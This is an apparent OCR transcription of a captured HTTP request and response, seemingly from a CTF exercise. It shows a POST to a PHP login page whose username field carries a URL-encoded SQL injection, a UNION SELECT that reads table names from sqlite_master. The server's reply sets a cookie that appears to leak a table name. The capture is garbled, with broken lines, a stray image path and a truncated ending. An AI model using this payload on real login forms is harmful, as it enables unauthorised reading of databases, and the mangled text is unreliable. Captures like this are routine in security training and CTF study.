 POST /login.php HTTP/1.1
Host: 61.147.171.105:59250
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
Origin: http://61.147.171.105:59250
Connection: close
Referer: http://61.147.171.105:59250/login.php
Upgrade-Insecure-Requests: 1
usr=
%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%2
0%74%62%6c%5f%6e%61%6d%65%20%66%72%6f%6d%20%73%71%6c%69%
74%65%5f%6d%61%73%74%65%72%2d%2d%2b&pw=admin
1 HTTP/1.1 302 Found
2 Date: Tue, 22 Aug 2023 08:25:37 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=+Users; expires=Tue, 22-Aug-202
08:26:37 GMT; Max-Age=60; path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN
12
13 <html>
14 <head>
15 <style>
16 blockquote{
background:#eeeeee;
}
17 h1{
border-bottom:solidblack2px;
}
18 h2{
border-bottom:solidblack1px;